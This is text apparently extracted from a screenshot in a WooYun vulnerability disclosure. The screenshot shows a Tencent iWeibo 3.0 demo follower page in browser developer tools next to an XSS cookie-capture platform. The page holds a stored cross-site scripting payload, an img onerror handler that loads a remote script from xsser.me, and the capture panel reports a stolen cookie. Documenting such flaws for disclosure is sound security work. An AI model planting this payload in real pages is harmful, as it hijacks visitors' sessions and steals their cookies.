 我的听众 - iWeibo3.0_Den
XSS Platform
demo.i.t.qq.com/index.php/friend/follower
Xsser
截获新cookie
http://demo.i.t.qq.com/index.php/friend/follower
iWeibo3.0 beta 横空出世
API接口提速 授权逻辑优化
前台体验优化 若干Bug修复
收听
198
广播
458
se55i0n
http://demo.i.t.qq.com/ind...
我收听的人 我的听众 听众262人
caicai (@caiwhoami)
+立即收听
刚刚 来自腾讯微博
se55i0n 123123
我的主页
我的广播
提到我的
我的收藏
demo.i.t.qq.com/index.php/u/se55i0n
Elements Resources Network Sources Timeline Profiles Audits Console
<div id="sliderBanner" class="slider">…</div>
<div class="tabbar">…</div>
<ul class="userlist4">
<li>
<div class="fleft">…</div>
<div class="fright">
<a title="立即收听" class="iwbFollowControl followbtn" data-type="1" data-styleid="0" data-name="caiwhoami" href="javascript:void(0);"></a>
<h6>…</h6>
<div></div>
<p>…</p>
<p>
<em rel="@se55i0n">…</em>
" 123123"
<img src="0" onerror="with(document)body.appendChild(createElement('script')).src='//xsser.me/W6XZPx?1353073324'">
</p>
Computed Show inherited
Styles
element.style {
}
Matched CSS Rules
img user agent stylesheet
{
display: inline-block;
}
Inherited from p
media="screen, follower
projection"
www.wooyun.org